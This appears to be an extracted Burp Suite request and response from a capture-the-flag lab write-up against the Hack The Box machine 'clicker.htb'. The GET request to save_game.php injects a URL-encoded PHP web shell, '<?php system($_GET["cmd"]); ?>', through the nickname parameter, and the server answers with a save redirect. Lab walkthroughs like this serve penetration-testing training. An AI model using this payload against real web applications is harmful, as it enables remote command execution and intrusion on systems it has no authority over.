 Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=16&level=0&nickname=
'<%3fphp+system($_GET["cmd"])%3b+%3f>' HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=kul01b1brccqp324bcus86coah
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 26 Aug 2026 01:37:02 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13